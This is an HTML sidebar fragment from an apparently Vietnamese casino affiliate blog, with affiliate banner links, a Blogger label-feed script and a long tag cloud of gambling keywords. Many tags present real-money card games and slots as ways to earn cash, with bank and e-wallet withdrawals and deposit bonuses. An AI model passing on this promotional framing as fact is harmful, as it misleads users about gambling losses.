<a href='https://record.income88.com/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk/1/'>
<img alt='Giải đấu chuyên nghiệp mùa bóng' height='304' id='Image1_img' src='https://media.income88.com/uploads/vn_Aff_300x600%20%281%29.gif' width='152'>
</img>
</a>
<br/>
</div>
</div><div class='widget HTML' data-version='2' id='HTML9'>
<div class='widget-title'>
<h3 class='title'>
Bùng Nổ Khuyến Mại Hot !!!
</h3>
</div>
<div class='widget-content'>
<script type='text/javascript'>var numposts = 15;var showpostthumbnails = true;var displaymore = false;var displayseparator = false;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 120;</script>
<script type="text/javascript" src="/feeds/posts/default/-/Khuyến mại?orderby=updated&alt=json-in-script&callback=labelthumbs"></script>
</div>
</div><div class='widget Image' data-version='2' id='Image3'>
<div class='widget-content'>
<a href='https://record.income88.com/_BFOu88sDH2rqYnjSrrZEdmNd7ZgqdRLk/1/'>
<img alt='' height='254' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s338/sp-400x300.gif' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s72/sp-400x300.gif 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s128/sp-400x300.gif 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s220/sp-400x300.gif 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s400/sp-400x300.gif 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s640/sp-400x300.gif 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s800/sp-400x300.gif 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s1024/sp-400x300.gif 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s1280/sp-400x300.gif 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s1600/sp-400x300.gif 1600w' width='338'>
</img>
</a>
<br/>
</div>
</div><div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title'>
<h3 class='title'>
Tags
</h3>
</div>
<div class='widget-content cloud-label'>
<ul>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/000%20USD%20M%E1%BB%96I%20TU%E1%BA%A6N'>
000 USD MỖI TUẦN
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/200%20V%C3%B2ng%20Quay%20khi%20G%E1%BB%ADi%20Ti%E1%BB%81n%20H%C3%A0ng%20Tu%E1%BA%A7n'>
200 Vòng Quay khi Gửi Tiền Hàng Tuần
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/3%25%20Ho%C3%A0n%20Tr%E1%BA%A3%20Th%E1%BB%83%20Thao%20H%C3%A0ng%20Tu%E1%BA%A7n'>
3% Hoàn Trả Thể Thao Hàng Tuần
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/atm%20uy%20t%C3%ADn'>
atm uy tín
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20beijing'>
baccarat beijing
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Baccarat%20Dragon%20Bonus%20Vegas'>
Baccarat Dragon Bonus Vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20macau'>
baccarat macau
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20manila'>
baccarat manila
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20paris'>
baccarat paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20reno'>
baccarat reno
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20shanghai'>
baccarat shanghai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20singapore'>
baccarat singapore
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20tokyo'>
baccarat tokyo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20vegas'>
baccarat vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/b%C3%A0i%20poker%20ki%E1%BA%BFm%20ti%E1%BB%81n'>
bài poker kiếm tiền
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack'>
blackjack
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20beijing'>
blackjack beijing
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20manila'>
blackjack manila
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Blackjack%20online'>
Blackjack online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20paris'>
blackjack paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20reno'>
blackjack reno
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20singapore'>
blackjack singapore
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/B%C3%B3ng%20L%E1%BB%9Bn%20C%E1%BB%9D%20T%E1%BB%B7%20Ph%C3%BA%20Mega%20Mr.%20Monopoly'>
Bóng Lớn Cờ Tỷ Phú Mega Mr. Monopoly
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/B%C3%B9ng%20n%E1%BB%95%20c%C3%A1c%20gi%E1%BA%A3i%20th%C6%B0%E1%BB%9Fng%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20game%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Bùng nổ các giải thưởng khuyến mại game bài online kiếm tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Caribbean%20Poker%20Pro%20-%20High%20Limit%20online'>
Cách chơi Caribbean Poker Pro - High Limit online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C3%A1ch%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20Paris'>
cách chơi casino online tại Paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Bell%20of%20Fortune'>
Cách chơi Jackpots Bell of Fortune
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20jackpots%20Floras%20secret%20online'>
Cách chơi jackpots Floras secret online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Greedy%20Goblins%20online'>
Cách chơi Jackpots Greedy Goblins online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Pharaoh%20King%20online'>
Cách chơi Jackpots Pharaoh King online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Poker%20online'>
Cách chơi Jackpots Poker online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20slot%20Bell%20of%20Fortune%20online'>
Cách chơi Jackpots slot Bell of Fortune online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Jackpots%20Slot%20Bonus%20keno%20Online'>
Cách Chơi Jackpots Slot Bonus keno Online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Treasure%20Room%20online'>
Cách chơi Jackpots Treasure Room online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Zodiac%20asia%20slot%20online'>
Cách chơi Jackpots Zodiac asia slot online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Slot%207th%20heaven%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Cách chơi Slot 7th heaven online kiếm tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Slot%20online%20Back%20In%20Time'>
Cách chơi Slot online Back In Time
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Slot%20online%20DRAGON%208s%20R%E1%BB%93ng'>
Cách chơi Slot online DRAGON 8s Rồng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20FanCashtic'>
Cách Chơi Slot Online FanCashtic
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Fast%20Track'>
Cách Chơi Slot Online Fast Track
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Goooal%21%20Slots'>
Cách Chơi Slot Online Goooal! Slots
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Ladys%20Charms'>
Cách Chơi Slot Online Ladys Charms
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Magical%20Grove'>
Cách Chơi Slot Online Magical Grove
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Monkey%20Love%20Slot'>
Cách Chơi Slot Online Monkey Love Slot
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Rooks%20Revenge'>
Cách Chơi Slot Online Rooks Revenge
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Wild%20Mummy'>
Cách Chơi Slot Online Wild Mummy
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20slot%20Tycoons%20plus%20jackpots%20online'>
Cách chơi slot Tycoons plus jackpots online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20tr%C3%B2%20ch%C6%A1i%20Slot%20online%20Chase%20the%20cheese'>
Cách chơi trò chơi Slot online Chase the cheese
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Tr%C3%B2%20Ch%C6%A1i%20Slot%20Online%20Spin%20Win'>
Cách Chơi Trò Chơi Slot Online Spin Win
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20%C4%91%C4%83ng%20k%C3%BD%20ch%C6%A1i%20game%20casino%20t%E1%BA%A1i%20HappyLuke%20online'>
Cách đăng ký chơi game casino tại HappyLuke online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20t%E1%BA%A1i%20Happyluke'>
Cách rút tiền mặt tại Happyluke
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20Andar%20Bahar%20Online'>
Casino Andar Bahar Online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20baccarat'>
casino baccarat
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20beijing'>
casino beijing
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20blackjack'>
casino blackjack
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20dragon%20tiger'>
casino dragon tiger
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20hold%27em'>
casino hold&#39;em
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20london'>
casino london
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Macau'>
casino Macau
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Manila'>
casino Manila
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20one%20blackjack'>
casino one blackjack
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20online'>
casino online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20online%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20l%E1%BB%9Bn%20cu%E1%BB%91i%20n%C4%83m'>
Casino online khuyến mại lớn cuối năm
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20paris'>
casino paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20poker'>
casino poker
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20Poker%20Hold%E2%80%99em%20Paris'>
Casino Poker Hold&#8217;em Paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20Reno'>
Casino Reno
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20shanghai'>
casino shanghai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Singapore'>
casino Singapore
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20texas%20holdem'>
casino texas holdem
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20tokyo'>
casino tokyo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20truc%20tuyen'>
casino truc tuyen
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20tr%E1%BB%B1c%20tuy%E1%BA%BFn'>
casino trực tuyến
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Vegas'>
casino Vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/CHI%E1%BA%BEN%20TH%E1%BA%AENG%20M%E1%BB%96I%20NG%C3%80Y%20%E2%80%93%20HUY%E1%BB%80N%20THO%E1%BA%A0I%20ANH%20H%C3%99NG'>
CHIẾN THẮNG MỖI NGÀY &#8211; HUYỀN THOẠI ANH HÙNG
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Cho%C3%A1ng%20v%E1%BB%9Bi%203%25%20ho%C3%A0n%20tr%E1%BA%A3%20Th%E1%BB%83%20Thao%20h%C3%A0ng%20tu%E1%BA%A7n'>
Choáng với 3% hoàn trả Thể Thao hàng tuần
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ch%C6%A1i%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20th%C6%B0%E1%BB%9Fng%20l%E1%BB%9Bn'>
chơi bài ăn tiền thật khuyến mại thưởng lớn
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20casino%20online%20khuy%E1%BA%BFn%20m%E1%BA%A1i'>
Chơi bài casino online khuyến mại
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20online%20Bacarat'>
Chơi bài online Bacarat
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20online%20s%E1%BA%BD%20ho%C3%A0n%20tr%E1%BA%A3%20l%E1%BA%A1i%20ti%E1%BB%81n%20g%E1%BB%ADi%20h%C3%A0ng%20tu%E1%BA%A7n'>
Chơi bài online sẽ hoàn trả lại tiền gửi hàng tuần
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20online%20v%E1%BB%9Bi%2050%25%20Th%C6%B0%E1%BB%9Fng%20N%E1%BA%A1p%20L%E1%BA%A1i%20L%C3%AAn%20%C4%90%E1%BA%BFn%201'>
Chơi bài online với 50% Thưởng Nạp Lại Lên Đến 1
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ch%C6%A1i%20ch%E1%BA%B5n%20l%E1%BA%BB'>
chơi chẵn lẻ
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20v%E1%BB%9Bi%20Roulette%20online%20tr%E1%BB%B1c%20tuy%E1%BA%BFn'>
Chơi game bài đổi thưởng với Roulette online trực tuyến
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Chơi game đánh bài rút tiền mặt thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20ki%E1%BA%BFm%20ti%E1%BB%81n%20r%C3%BAt%20v%E1%BB%81%20momo'>
Chơi game kiếm tiền rút về momo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ch%C6%A1i%20game%20ki%E1%BA%BFm%20ti%E1%BB%81n%20r%C3%BAt%20v%E1%BB%81%20paypal'>
chơi game kiếm tiền rút về paypal
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20ki%E1%BA%BFm%20ti%E1%BB%81n%20r%C3%BAt%20v%E1%BB%81%20zalopay'>
Chơi game kiếm tiền rút về zalopay
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20slot%20online%20r%C3%BAt%20ti%E1%BB%81n%20th%C6%B0%E1%BB%9Fng%20nhi%E1%BB%81u%20nh%E1%BA%A5t'>
Chơi slot online rút tiền thưởng nhiều nhất
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/chuy%E1%BA%BFn%20%C4%91i%20du%20l%E1%BB%8Bch%20%C4%91%E1%BA%BFn%20Manila'>
chuyến đi du lịch đến Manila
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20baccarat'>
cược baccarat
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20Poker'>
cược Poker
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20quay%20b%C3%A1nh%20xe'>
cược quay bánh xe
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20r%E1%BB%93ng%20h%E1%BB%95'>
cược rồng hổ
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20slot'>
cược slot
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20v%C3%B2ng%20quay'>
cược vòng quay
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20x%C3%BAc%20x%E1%BA%AFc'>
cược xúc xắc
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/danh%20bai%20an%20tien%20that%20online'>
danh bai an tien that online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/dragon%20tiger%20macau'>
dragon tiger macau
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Dragon%20Tiger%20R%E1%BB%93ng%20H%E1%BB%95'>
Dragon Tiger Rồng Hổ
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/dragon%20tiger%20shanghai'>
dragon tiger shanghai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/dragon%20tiger%20vegas'>
dragon tiger vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1%20gi%E1%BA%A5y%20k%C3%A9o'>
đá giấy kéo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
đánh bài ăn tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20online'>
đánh bài ăn tiền thật online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20online%20v%E1%BB%9Bi%20Casino%20Paris'>
Đánh bài ăn tiền thật online với Casino Paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20t%E1%BA%A1i%20Casino%20Reno'>
Đánh bài ăn tiền thật tại Casino Reno
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
đánh bài đổi thưởng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20v%E1%BB%9Bi%20Casino%20Paris'>
Đánh bài đổi thưởng với Casino Paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Đánh bài đổi tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TH%C6%AF%E1%BB%9ENG%20KI%E1%BA%BEM%20TI%E1%BB%80N%20M%E1%BA%B6T%20TH%E1%BA%ACT%20T%E1%BB%AA%20TH%E1%BA%BA%20NG%C3%82N%20H%C3%80NG'>
ĐÁNH BÀI ONLINE ĐỔI THƯỞNG KIẾM TIỀN MẶT THẬT TỪ THẺ NGÂN HÀNG
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20quy%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Đánh bài online đổi thưởng quy tiền mặt thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Đánh bài online kiếm tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
Đánh bài online kiếm tiền thật nhiều người chơi nhất
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20qua%20ng%C3%A2n%20h%C3%A0ng'>
Đánh bài online rút tiền mặt thật qua ngân hàng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t'>
đánh bài rút tiền mặt
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20tr%E1%BB%B1c%20tuy%E1%BA%BFn'>
Đánh bài trực tuyến
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C4%83ng%20k%C3%BD%20m%E1%BB%9Bi%20t%E1%BA%B7ng%20150%25%20ti%E1%BB%81n%20th%C6%B0%E1%BB%9Fng%20khi%20ch%C6%A1i%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Đăng ký mới tặng 150% tiền thưởng khi chơi bài online kiếm tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20baccarat'>
game baccarat
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20Baccarat%20online'>
Game bài Baccarat online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c'>
game bài cược
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20Andar%20Bahar%20Online'>
game bài cược Andar Bahar Online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20baccarat%20long%20don'>
game bài cược baccarat long don
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20online'>
game bài cược online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20Poker%20Hold%E2%80%99em'>
game bài cược Poker Hold&#8217;em
</a>
